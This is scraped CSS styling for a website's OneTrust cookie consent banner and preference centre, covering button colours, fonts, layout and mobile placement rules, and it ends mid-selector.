#onetrust-pc-btn-handler.cookie-setting-link{background-color:#fff;border:none;color:#6cc04a;text-decoration:underline;padding-left:0;padding-right:0}#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{background-color:#6cc04a;color:#fff;border-color:#6cc04a;min-width:135px;padding:12px 10px;letter-spacing:.05em;line-height:1.4;font-size:.813em;font-weight:600;height:auto;white-space:normal;word-break:break-word;word-wrap:break-word}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler{float:left;max-width:calc(40% - 18px)}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link{text-align:left;margin-right:0}#onetrust-banner-sdk .has-reject-all-button .banner-actions-container{max-width:60%;width:auto}#onetrust-banner-sdk .ot-close-icon{width:44px;height:44px;background-size:12px;margin:-18px -18px 0 0;border:none;display:inline-block;padding:0}#onetrust-banner-sdk #onetrust-close-btn-container{position:absolute;right:24px;top:20px}#onetrust-banner-sdk .banner_logo{display:none}#onetrust-banner-sdk.ot-bnr-w-logo #onetrust-policy{margin-top:10px}#onetrust-banner-sdk.ot-bnr-w-logo .ot-bnr-logo{margin:4px 25px}#onetrust-banner-sdk #banner-options{float:left;padding:0 30px;width:calc(100% - 90px)}#onetrust-banner-sdk .banner-option{margin-bottom:10px}#onetrust-banner-sdk .banner-option-input{cursor:pointer;width:auto;height:auto;border:none;padding:0;padding-right:3px;margin:0 0 6px;font-size:.82em;line-height:1.4}#onetrust-banner-sdk .banner-option-input *{pointer-events:none;font-size:inherit;line-height:inherit}#onetrust-banner-sdk .banner-option-input[aria-expanded=true] .ot-arrow-container{transform:rotate(90deg)}#onetrust-banner-sdk .banner-option-input[aria-expanded=true]~.banner-option-details{height:auto;display:block}#onetrust-banner-sdk .banner-option-header{cursor:pointer;display:inline-block}#onetrust-banner-sdk .banner-option-header :first-child{color:dimgray;font-weight:bold;float:left}#onetrust-banner-sdk .ot-arrow-container,#onetrust-banner-sdk .banner-option-details{transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-banner-sdk .ot-arrow-container{display:inline-block;border-top:6px solid rgba(0,0,0,0);border-bottom:6px solid rgba(0,0,0,0);border-left:6px solid dimgray;margin-left:10px;vertical-align:middle}#onetrust-banner-sdk .banner-option-details{display:none;font-size:.83em;line-height:1.5;height:0px;padding:10px 10px 5px 10px}#onetrust-banner-sdk .banner-option-details *{font-size:inherit;line-height:inherit;color:dimgray}#onetrust-banner-sdk .ot-dpd-container{float:left;margin:0 30px 10px 30px}#onetrust-banner-sdk .ot-dpd-title{font-weight:bold;padding-bottom:10px}#onetrust-banner-sdk .ot-dpd-title{font-size:1em;line-height:1.4}#onetrust-banner-sdk .ot-dpd-desc{font-size:.813em;line-height:1.5;margin-bottom:0}#onetrust-banner-sdk .ot-dpd-desc *{margin:0}#onetrust-banner-sdk .onetrust-vendors-list-handler{display:block;margin-left:0px;margin-top:5px;padding:0;margin-bottom:0;border:0;line-height:normal;height:auto;width:auto}#onetrust-banner-sdk :not(.ot-dpd-desc)>.ot-b-addl-desc{float:left;margin:0 30px 10px 30px}#onetrust-banner-sdk .ot-dpd-desc>.ot-b-addl-desc{margin-top:10px;margin-bottom:10px;font-size:1em;line-height:1.5;float:none}#onetrust-banner-sdk #onetrust-policy-text a{font-weight:bold}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container{top:15px;transform:none;right:15px}#onetrust-banner-sdk.ot-close-btn-link #onetrust-close-btn-container button{padding:0;white-space:pre-wrap;border:none;height:auto;line-height:1.5;text-decoration:underline;font-size:.75em}#onetrust-banner-sdk.ot-close-btn-link.ot-wo-title #onetrust-group-container{margin-top:20px}@media only screen and (max-width: 425px){#onetrust-banner-sdk #onetrust-accept-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler,#onetrust-banner-sdk #onetrust-pc-btn-handler{width:100%;margin-bottom:10px}#onetrust-banner-sdk #onetrust-pc-btn-handler,#onetrust-banner-sdk #onetrust-reject-all-handler{margin-right:0}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler.cookie-setting-link{text-align:center}#onetrust-banner-sdk .banner-actions-container,#onetrust-banner-sdk #onetrust-pc-btn-handler{width:100%;max-width:none}#onetrust-banner-sdk.otCenterRounded{left:0;width:95%;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%)}}@media only screen and (max-width: 600px){#onetrust-banner-sdk .ot-sdk-container{width:auto;padding:0}#onetrust-banner-sdk #onetrust-policy-title{padding:0 22px 10px 22px}#onetrust-banner-sdk #onetrust-policy-text,#onetrust-banner-sdk :not(.ot-dpd-desc)>.ot-b-addl-desc,#onetrust-banner-sdk .ot-dpd-container{margin:0 22px 10px 22px;width:calc(100% - 44px)}#onetrust-banner-sdk #onetrust-button-group-parent{padding:15px 22px}#onetrust-banner-sdk #banner-options{padding:0 22px;width:calc(100% - 44px)}#onetrust-banner-sdk .banner-option{margin-bottom:6px}#onetrust-banner-sdk .has-reject-all-button #onetrust-pc-btn-handler{float:none;max-width:100%}#onetrust-banner-sdk .has-reject-all-button .banner-actions-container{width:100%;text-align:center;max-width:100%}#onetrust-banner-sdk.ot-close-btn-link #onetrust-group-container{margin-top:20px}#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(1),#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:nth-of-type(2),#onetrust-banner-sdk #onetrust-button-group.ot-button-order-container *[class*=ot-button-order-]:last-of-type{flex-basis:100%;margin-right:0 !important}}@media only screen and (min-width: 426px)and (max-width: 896px){#onetrust-banner-sdk.otCenterRounded{left:0;top:15%;transform:translateY(-13%);-webkit-transform:translateY(-13%);max-width:600px;width:95%}}
        #onetrust-consent-sdk #onetrust-banner-sdk {background-color: #FFFFFF;}
            #onetrust-consent-sdk #onetrust-policy-title,
                    #onetrust-consent-sdk #onetrust-policy-text,
                    #onetrust-consent-sdk .ot-b-addl-desc,
                    #onetrust-consent-sdk .ot-dpd-desc,
                    #onetrust-consent-sdk .ot-dpd-title,
                    #onetrust-consent-sdk #onetrust-policy-text *:not(.onetrust-vendors-list-handler),
                    #onetrust-consent-sdk .ot-dpd-desc *:not(.onetrust-vendors-list-handler),
                    #onetrust-consent-sdk #onetrust-banner-sdk #banner-options *,
                    #onetrust-banner-sdk .ot-cat-header,
                    #onetrust-banner-sdk .ot-optout-signal
                    {
                        color: #1e1e1e;
                    }
            #onetrust-consent-sdk #onetrust-banner-sdk .banner-option-details {
                    background-color: #F9F7F2;}
             #onetrust-consent-sdk #onetrust-banner-sdk a[href],
                    #onetrust-consent-sdk #onetrust-banner-sdk a[href] font,
                    #onetrust-consent-sdk #onetrust-banner-sdk .ot-link-btn
                        {
                            color: #1e1e1e;
                        }#onetrust-consent-sdk #onetrust-accept-btn-handler,
                         #onetrust-banner-sdk #onetrust-reject-all-handler {
                            background-color: #1e1e1e;border-color: #1e1e1e;
                color: #FFFFFF;
            }
            #onetrust-consent-sdk #onetrust-banner-sdk *:focus,
            #onetrust-consent-sdk #onetrust-banner-sdk:focus {
               outline-color: #000000;
               outline-width: 1px;
            }
            #onetrust-consent-sdk #onetrust-pc-btn-handler,
            #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {
                color: #1e1e1e; border-color: #1e1e1e;
                background-color:
                #FFFFFF;
            }#onetrust-banner-sdk #onetrust-policy-text a.ot-cookie-policy-link,
                         #onetrust-banner-sdk #onetrust-policy-text a.ot-imprint-link {
                    margin-left: 5px;
                }/* Cookie Banner */
#onetrust-banner-sdk.otCenterRounded {
	top: 40% !important;
	border-radius: 0px !important;
	max-width: 560px !important;
}

#onetrust-banner-sdk #onetrust-policy {
	margin-top: 24px !important;
}

#onetrust-banner-sdk.otFloatingRoundedCorner {
	border-radius: 0 !important;
	max-width: 400px !important;
}

.onetrust-pc-dark-filter.ot-hide {
	display: none !important;
}

.onetrust-pc-dark-filter {
	z-index: 2147483645 !important;
}

/* Title */
h2#onetrust-policy-title {
	font-family: 'ivyora-display', 'Times New Roman', serif !important;
}

#onetrust-banner-sdk #onetrust-policy-title {
	font-weight: 400 !important;
	font-size: 1.4em !important;
}

/* Body copy */
#onetrust-banner-sdk #onetrust-policy-text,
#onetrust-banner-sdk .ot-b-addl-desc {
	color: #4F4A4A !important;
	font-size: 1em !important;
}

/* Buttons */
#onetrust-banner-sdk .ot-sdk-button,
#onetrust-banner-sdk button,
#onetrust-pc-sdk .ot-sdk-button,
#onetrust-pc-sdk button,
#ot-sdk-cookie-policy .ot-sdk-button,
#ot-sdk-cookie-policy button {
	border-radius: 4px !important;
}

#onetrust-consent-sdk #onetrust-pc-btn-handler,
#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {
	border-color: #cdcbcb !important;
}

#onetrust-banner-sdk #onetrust-accept-btn-handler,
#onetrust-banner-sdk #onetrust-reject-all-handler,
#onetrust-banner-sdk #onetrust-pc-btn-handler {
	font-weight: 500 !important;
	text-transform: uppercase !important;
	width: 100% !important;
	font-size: 1em  !important;
}

#onetrust-consent-sdk #onetrust-accept-btn-handler:hover,
#onetrust-banner-sdk #onetrust-reject-all-handler:hover {
	background-color: #fff !important;
	border-color: #1e1e1e !important;
	color: #1e1e1e !important;
}

#onetrust-consent-sdk #onetrust-pc-btn-handler:hover,
#onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link:hover {
	color: #fff !important;
	border-color: #1e1e1e !important;
	background-color: #1e1e1e !important;
}

#onetrust-banner-sdk .ot-sdk-button:hover,
#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,
#onetrust-banner-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,
#onetrust-pc-sdk .ot-sdk-button:hover,
#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,
#onetrust-pc-sdk :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus,
#ot-sdk-cookie-policy .ot-sdk-button:hover,
#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):hover,
#ot-sdk-cookie-policy :not(.ot-leg-btn-container)>button:not(.ot-link-btn):focus {
	opacity: 1 !important;
}

/* Mobile / Tablet placement */
#onetrust-banner-sdk.otCenterRounded {
	@media only screen and (max-width: 425px) {
		width: 100% !important;
		max-width: 425px !important;
		transform: translateY(0%) !important;
		-webkit-transform: translateY(0%) !important;
		top: unset !important;
		bottom: 0 !important;
	}
}


#onetrust-banner-sdk.otCenterRounded {
	@media only screen and (min-width: 426px) and (max-width: 896px) {
		width: 100% !important;
		max-width: 896px !important;
		transform: translateY(0%) !important;
		-webkit-transform: translateY(0%) !important;
		top: unset !important;
		bottom: 0 !important;
	}
}#onetrust-pc-sdk.otPcCenter{--ot-footer-space: 160px;overflow:hidden;position:fixed;margin:0 auto;top:5%;right:0;left:0;width:40%;max-width:575px;min-width:575px;border-radius:2.5px;z-index:2147483647;background-color:#fff;-webkit-box-shadow:0px 2px 10px -3px #999;-moz-box-shadow:0px 2px 10px -3px #999;box-shadow:0px 2px 10px -3px #999}#onetrust-pc-sdk.otPcCenter[dir=rtl]{right:0;left:0}#onetrust-pc-sdk.otRelFont{font-size:1rem}#onetrust-pc-sdk .ot-optout-signal{margin-top:.625rem}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr,#onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus,#onetrust-pc-sdk .ot-hide-tgl{visibility:hidden}#onetrust-pc-sdk #ot-addtl-venlst .ot-arw-cntr *,#onetrust-pc-sdk #ot-addtl-venlst .ot-plus-minus *,#onetrust-pc-sdk .ot-hide-tgl *{visibility:hidden}#onetrust-pc-sdk #ot-gn-venlst .ot-ven-item .ot-acc-hdr{min-height:40px}#onetrust-pc-sdk .ot-pc-header{height:39px;padding:10px 0 10px 30px;border-bottom:1px solid #e9e9e9}#onetrust-pc-sdk #ot-pc-title,#onetrust-pc-sdk #ot-category-title,#onetrust-pc-sdk .ot-cat-header,#onetrust-pc-sdk #ot-lst-title,#onetrust-pc-sdk .ot-ven-hdr .ot-ven-name,#onetrust-pc-sdk .ot-always-active{font-weight:bold;color:dimgray}#onetrust-pc-sdk .ot-always-active-group .ot-cat-header{width:55%;font-weight:700}#onetrust-pc-sdk .ot-cat-item p{clear:both;float:left;margin-top:10px;margin-bottom:5px;line-height:1.5;font-size:.812em;color:dimgray}#onetrust-pc-sdk .ot-close-icon{height:44px;width:44px;background-size:10px}#onetrust-pc-sdk #ot-pc-title{float:left;font-size:1em;line-height:1.5;margin-bottom:10px;margin-top:10px;width:100%}#onetrust-pc-sdk #accept-recommended-btn-handler{margin-right:10px;margin-bottom:25px;position:relative;outline-offset:-1px}#onetrust-pc-sdk #ot-pc-desc{clear:both;width:100%;font-size:.812em;line-height:1.5;margin-bottom:25px}#onetrust-pc-sdk #ot-pc-desc *{font-size:inherit;line-height:inherit}#onetrust-pc-sdk #ot-pc-desc ul li{padding:10px 0px}#onetrust-pc-sdk a{color:#656565;cursor:pointer}#onetrust-pc-sdk a:hover{color:#3860be}#onetrust-pc-sdk label{margin-bottom:0}#onetrust-pc-sdk #vdr-lst-dsc{font-size:.812em;line-height:1.5;padding:10px 15px 5px 15px}#onetrust-pc-sdk button{max-width:394px;padding:12px 30px;line-height:1;word-break:break-word;word-wrap:break-word;white-space:normal;font-weight:bold;height:auto}#onetrust-pc-sdk .ot-link-btn{padding:0;margin-bottom:0;border:0;font-weight:normal;line-height:normal;width:auto;height:auto}#onetrust-pc-sdk #ot-pc-content{position:absolute;overflow-y:scroll;padding-left:2px;padding-right:30px;top:60px;bottom:110px;margin:1px 3px 0 30px;width:calc(100% - 63px)}#onetrust-pc-sdk .ot-vs-list .ot-always-active,#onetrust-pc-sdk .ot-cat-grp .ot-always-active{float:right;clear:none;color:#3860be;margin:0;font-size:.813em;line-height:1.3}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-track{margin-right:20px}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar{width:11px}#onetrust-pc-sdk .ot-pc-scrollbar::-webkit-scrollbar-thumb{border-radius:10px;background:#d8d8d8}#onetrust-pc-sdk input[type=checkbox]:focus+.ot-acc-hdr{outline:#000 1px solid}#onetrust-pc-sdk .ot-pc-scrollbar{scrollbar-arrow-color:#d8d8d8;scrollbar-darkshadow-color:#d8d8d8;scrollbar-face-color:#d8d8d8;scrollbar-shadow-color:#d8d8d8}#onetrust-pc-sdk .save-preference-btn-handler{margin-right:20px}#onetrust-pc-sdk .ot-pc-refuse-all-handler{margin-right:10px}#onetrust-pc-sdk #ot-pc-desc .privacy-notice-link{margin-left:0;margin-right:8px}#onetrust-pc-sdk #ot-pc-desc .ot-imprint-handler{margin-left:0;margin-right:8px}#onetrust-pc-sdk .ot-subgrp-cntr{display:inline-block;clear:both;width:100%;padding-top:15px}#onetrust-pc-sdk .ot-switch+.ot-subgrp-cntr{padding-top:10px}#onetrust-pc-sdk ul.ot-subgrps{margin:0;font-size:initial}#onetrust-pc-sdk ul.ot-subgrps li p,#onetrust-pc-sdk ul.ot-subgrps li h5{font-size:.813em;line-height:1.4;color:dimgray}#onetrust-pc-sdk ul.ot-subgrps .ot-switch{min-height:auto}#onetrust-pc-sdk ul.ot-subgrps .ot-switch-nob{top:0}#onetrust-pc-sdk ul.ot-subgrps .ot-acc-hdr{display:inline-block;width:100%}#onetrust-pc-sdk ul.ot-subgrps .ot-acc-txt{margin:0}#onetrust-pc-sdk ul.ot-subgrps li{padding:0;border:none}#onetrust-pc-sdk ul.ot-subgrps li h5{position:relative;top:5px;font-weight:bold;margin-bottom:0;float:left}#onetrust-pc-sdk li.ot-subgrp{margin-left:20px;overflow:auto}#onetrust-pc-sdk li.ot-subgrp>h5{width:calc(100% - 100px)}#onetrust-pc-sdk .ot-cat-item p>ul,#onetrust-pc-sdk li.ot-subgrp p>ul{margin:0px;list-style:disc;margin-left:15px;font-size:inherit}#onetrust-pc-sdk .ot-cat-item p>ul li,#onetrust-pc-sdk li.ot-subgrp p>ul li{font-size:inherit;padding-top:10px;padding-left:0px;padding-right:0px;border:none}#onetrust-pc-sdk .ot-cat-item p>ul li:last-child,#onetrust-pc-sdk li.ot-subgrp p>ul li:last-child{padding-bottom:10px}#onetrust-pc-sdk .ot-pc-logo{height:40px;width:120px}#onetrust-pc-sdk .ot-pc-footer{position:absolute;bottom:0px;width:100%;max-height:var(--ot-footer-space);border-top:1px solid #d8d8d8}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-refuse-all-handler{margin-bottom:0px}#onetrust-pc-sdk.ot-ftr-stacked #ot-pc-content{bottom:var(--ot-footer-space)}#onetrust-pc-sdk.ot-ftr-stacked .ot-pc-footer button{width:100%;max-width:none}#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container{margin:0 30px;width:calc(100% - 60px);padding-right:0}#onetrust-pc-sdk .ot-pc-footer-logo{height:30px;width:100%;text-align:right;background:#f4f4f4}#onetrust-pc-sdk .ot-pc-footer-logo a{display:inline-block;margin-top:5px;margin-right:10px}#onetrust-pc-sdk[dir=rtl] .ot-pc-footer-logo{direction:rtl}#onetrust-pc-sdk[dir=rtl] .ot-pc-footer-logo a{margin-right:25px}#onetrust-pc-sdk .ot-tgl{float:right;position:relative;z-index:1}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob{background-color:#468254;border:1px solid #fff}#onetrust-pc-sdk .ot-tgl input:checked+.ot-switch .ot-switch-nob:before{-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px);background-color:#fff;border-color:#fff}#onetrust-pc-sdk .ot-tgl input:focus+.ot-switch{outline:#000 solid 1px}#onetrust-pc-sdk .ot-switch{position:relative;display:inline-block;width:45px;height:25px}#onetrust-pc-sdk .ot-switch-nob{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#767676;border:1px solid #ddd;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-o-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border-radius:20px}#onetrust-pc-sdk .ot-switch-nob:before{position:absolute;content:"";height:18px;width:18px;bottom:3px;left:3px;background-color:#fff;-webkit-transition:.4s;transition:.4s;border-radius:20px}#onetrust-pc-sdk .ot-chkbox input{width:28px !important;height:28px !important}#onetrust-pc-sdk .ot-chkbox input:checked~label::before{background-color:#3860be}#onetrust-pc-sdk .ot-chkbox input+label::after{content:none;color:#fff}#onetrust-pc-sdk .ot-chkbox input:checked+label::after{content:""}#onetrust-pc-sdk .ot-chkbox input:focus+label::before{outline-style:solid;outline-width:2px;outline-style:auto}#onetrust-pc-sdk .ot-chkbox input[aria-checked=mixed]~label::before{background-color:#3860be}#onetrust-pc-sdk .ot-chkbox input[aria-checked=mixed]+label::after{content:""}#onetrust-pc-sdk .ot-chkbox label{position:relative;display:flex;align-items:center;padding-left:30px;cursor:pointer;font-weight:500;min-height:28px}#onetrust-pc-sdk .ot-chkbox label::before,#onetrust-pc-sdk .ot-chkbox label::after{position:absolute;content:"";display:inline-block;border-radius:3px}#onetrust-pc-sdk .ot-chkbox label::before{height:18px;width:18px;border:1px solid #3860be;left:4px;top:4px}#onetrust-pc-sdk .ot-chkbox label::after{height:5px;width:9px;border-left:3px solid;border-bottom:3px solid;transform:rotate(-45deg);-o-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);left:8px;top:8px}#onetrust-pc-sdk .ot-label-txt{display:none}#onetrust-pc-sdk .ot-chkbox input,#onetrust-pc-sdk .ot-tgl input{position:absolute;opacity:0;width:0;height:0}#onetrust-pc-sdk .ot-arw-cntr{float:right;position:relative;pointer-events:none}#onetrust-pc-sdk .ot-arw-cntr .ot-arw{width:16px;height:16px;margin-left:5px;color:dimgray;display:inline-block;vertical-align:middle;-webkit-transition:all 150ms ease-in 0s;-moz-transition:all 150ms ease-in 0s;-o-transition:all 150ms ease-in 0s;transition:all 150ms ease-in 0s}#onetrust-pc-sdk input:checked~.ot-acc-hdr .ot-arw,#onetrust-pc-sdk button[aria-expanded=true]~.ot-acc-hdr .ot-arw-cntr svg{transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#onetrust-pc-sdk input[type=checkbox]:focus+.ot-acc-hdr{outline:#000 1px solid}#onetrust-pc-sdk .ot-tgl-cntr,#onetrust-pc-sdk .ot-arw-cntr{display:inline-block}#onetrust-pc-sdk .ot-tgl-cntr{float:right;margin-top:2px}#onetrust-pc-sdk #ot-lst-cnt .ot-tgl-cntr{margin-top:10px}#onetrust-pc-sdk .ot-always-active-subgroup{width:auto;padding-left:0px !important;top:3px;position:relative}#onetrust-pc-sdk .ot-label-status{font-size:.75em;display:none;font-size:.75em;position:relative;top:2px;padding-right:5px;float:left}#onetrust-pc-sdk .ot-arw-cntr{margin-top:-1px}#onetrust-pc-sdk .ot-arw-cntr svg{-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s;transition:all 300ms ease-in 0s;height:10px;width:10px}#onetrust-pc-sdk input:checked~.ot-acc-hdr .ot-arw{transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg)}#onetrust-pc-sdk .ot-arw{width:10px;margin-left:15px;transition:all 300ms ease-in 0s;-webkit-transition:all 300ms ease-in 0s;-moz-transition:all 300ms ease-in 0s;-o-transition:all 300ms ease-in 0s}#onetrust-pc-sdk .ot-vlst-cntr{margin-bottom:0}#onetrust-pc-sdk .ot-hlst-cntr{margin-top:5px;display:inline-block;width:100%}#onetrust-pc-sdk .category-vendors-list-handler,#onetrust-pc-sdk .category-vendors-list-handler+a,#onetrust-pc-sdk .category-host-list-handler{clear:both;color:#3860be;margin-left:0;font-size:.813em;text-decoration:none;float:left;overflow:hidden}#onetrust-pc-sdk .category-vendors-list-handler:hover,#onetrust-pc-sdk .category-vendors-list-handler+a:hover,#onetrust-pc-sdk .category-host-list-handler:hover{text-decoration-line:underline}#onetrust-pc-sdk .category-vendors-list-handler+a{clear:none}#onetrust-pc-sdk .ot-vlst-cntr .ot-ext-lnk,#onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{display:inline-block;height:13px;width:13px;background-repeat:no-repeat;margin-left:1px;margin-top:6px;cursor:pointer}#onetrust-pc-sdk .ot-ven-hdr .ot-ext-lnk{margin-bottom:-1px}#onetrust-pc-sdk .back-btn-handler{font-size:1em;text-decoration:none}#onetrust-pc-sdk .back-btn-handler:hover{opacity:.6}#onetrust-pc-sdk #ot-lst-title h3{display:inline-block;word-break:break-word;word-wrap:break-word;margin-bottom:0;color:#656565;font-size:1em;font-weight:bold;margin-left:15px}#onetrust-pc-sdk #ot-lst-title{margin:10px 0 10px 0px;font-size:1em;text-align:left}#onetrust-pc-sdk #ot-pc-hdr{margin:0 0 0 30px;height:auto;width:auto}#onetrust-pc-sdk #ot-pc-hdr input::placeholder{color:#707070;font-style:italic}#onetrust-pc-sdk #vendor-search-handler{height:31px;width:100%;border-radius:50px;font-size:.8em;padding-right:35px;padding-left:15px;float:left;margin-left:15px}#onetrust-pc-sdk .ot-ven-name{display:block;width:auto;padding-right:5px}#onetrust-pc-sdk #ot-lst-cnt{overflow-y:auto;margin-left:20px;margin-right:7px;width:calc(100% - 27px);max-height:calc(100% - 80px);height:100%;transform:translate3d(0, 0, 0)}#onetrust-pc-sdk #ot-pc-lst{width:100%;bottom:100px;position:absolute;top:60px}#onetrust-pc-sdk #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr .ot-arw-cntr,#onetrust-pc-sdk #ot-pc-lst:not(.ot-enbl-chr) .ot-tgl-cntr .ot-arw-cntr *{visibility:hidden}#onetrust-pc-sdk #ot-pc-lst .ot-tgl-cntr{right:12px;position:absolute}#onetrust-pc-sdk #ot-pc-lst .ot-arw-cntr{float:right;position:relative}#onetrust-pc-sdk #ot-pc-lst .ot-arw{margin-left:10px}#onetrust-pc-sdk #ot-pc-lst .ot-acc-hdr{overflow:hidden;cursor:pointer}#onetrust-pc-sdk .ot-vlst-cntr{overflow:hidden}#onetrust-pc-sdk #ot-sel-blk{overflow:hidden;width:100%;position:sticky;position:-webkit-sticky;top:0;z-index:3}#onetrust-pc-sdk #ot-back-arw{height:12px;width:12px}#onetrust-pc-sdk .ot-lst-subhdr{width:100%;display:inline-block}#onetrust-pc-sdk .ot-search-cntr{float:left;width:78%;position:relative}#onetrust-pc-sdk .ot-search-cntr>svg{width:30px;height:30px;position:absolute;float:left;right:-15px}#onetrust-pc-sdk .ot-fltr-cntr{float:right;right:50px;position:relative}#onetrust-pc-sdk #ot-filter-list-header{margin-top:20px;margin-bottom:10px;float:left;max-width:150px;text-decoration:none;color:#3860be;font-size:.9em;font-weight:bold;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);padding:1px 1px 1px 15px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#onetrust-pc-sdk #filter-btn-handler{background-color:#3860be;border-radius:17px;display:inline-block;position:relative;width:32px;height:32px;-moz-transition:.1s ease;-o-transition:.1s ease;-webkit-transition:1s ease;transition:.1s ease;padding:0;margin:0}#onetrust-pc-sdk #filter-btn-handler:hover{background-color:#3860be}#onetrust-pc-sdk #filter-btn-handler svg{width:12px;height:12px;margin:3px 10px 0 10px;display:block;position:static;right:auto;top:auto}#onetrust-pc-sdk .ot-ven-link,#onetrust-pc-sdk .ot-ven-legclaim-link{color:#3860be;text-decoration:none;font-weight:100;display:inline-block;padding-top:10px;transform:translate(0, 1%);-o-transform:translate(0, 1%);-ms-transform:translate(0, 1%);-webkit-transform:translate(0, 1%);position:relative;z-index:2}#onetrust-pc-sdk .ot-ven-link *,#onetrust-pc-sdk .ot-ven-legclaim-link *{font-size:inherit}#onetrust-pc-sdk .ot-ven-link:hover,#onetrust-pc-sdk .ot-ven-legclaim-link:hover{text-decoration:underline}#onetrust-pc-sdk .ot-ven-hdr{width:calc(100% - 160px);height:auto;float:left;word-break:break-word;word-wrap:break-word;vertical-align:middle;padding-bottom:3px}#onetrust-pc-sdk .ot-ven-link,#onetrust-pc-sdk .ot-ven-legclaim-link{letter-spacing:.03em;font-size:.75em;font-weight:400}#onetrust-pc-sdk .ot-ven-dets{border-radius:2px;background-color:#f8f8f8}#onetrust-pc-sdk .ot-ven-dets li:first-child p:first-child{border-top:none}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:not(:first-child){border-top:1px solid #ddd !important}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(odd){width:30%}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc:nth-child(n+3) p:nth-of-type(even){width:50%;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p,#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5{padding-top:5px;padding-bottom:5px;display:block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc h5{display:inline-block}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-last-child(-n+1){padding-bottom:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc p:nth-child(-n+2):not(.disc-pur){padding-top:10px}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur-cont{display:inline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur{position:relative;width:50% !important;word-break:break-word;word-wrap:break-word;left:calc(30% + 17px)}#onetrust-pc-sdk .ot-ven-dets .ot-ven-disc .disc-pur:nth-child(-n+1){position:static}#onetrust-pc-sdk .ot-ven-dets p,#onetrust-pc-sdk .ot-ven-dets h5,#onetrust-pc-sdk .ot-ven-dets span{font-size:.69em;text-align:left;vertical-align:middle;word-break:break-word;word-wrap:break-word;margin:0;padding-bottom:10px;padding-left:15px;color:#2e3644}#onetrust-pc-sdk .ot-ven-dets h5{padding-top:5px}#onetrust-pc-sdk .ot-ven-dets span{color:dimgray;padding:0;vertical-align:baseline}#onetrust-pc-sdk .ot-ven-dets .ot-ven-pur h5{border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9;padding-bottom:5px;margin-bottom:5px;font-weight:bold}#onetrust-pc-sdk #ot-host-lst .ot-sel-all{float:right;position:relative;margin-right:42px;top:10px}#onetrust-pc-sdk #ot-host-lst .ot-sel-all input[type=checkbox]{width:auto;height:auto}#onetrust-pc-sdk #ot-host-lst .ot-sel-all label{height:20px;width:20px;padding-left:0px}#onetrust-pc-sdk #ot-host-lst .ot-acc-txt{overflow:hidden;width:95%}#onetrust-pc-sdk .ot-host-hdr{position:relative;z-index:1;pointer-events:none;width:calc(100% - 125px);float:left}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-desc{display:inline-block;width:90%}#onetrust-pc-sdk .ot-host-name{pointer-events:none}#onetrust-pc-sdk .ot-host-hdr>a{text-decoration:underline;font-size:.82em;position:relative;z-index:2;float:left;margin-bottom:5px;pointer-events:initial}#onetrust-pc-sdk .ot-host-name+a{margin-top:5px}#onetrust-pc-sdk .ot-host-name,#onetrust-pc-sdk .ot-host-name a,#onetrust-pc-sdk .ot-host-desc,#onetrust-pc-sdk .ot-host-info{color:dimgray;word-break:break-word;word-wrap:break-word}#onetrust-pc-sdk 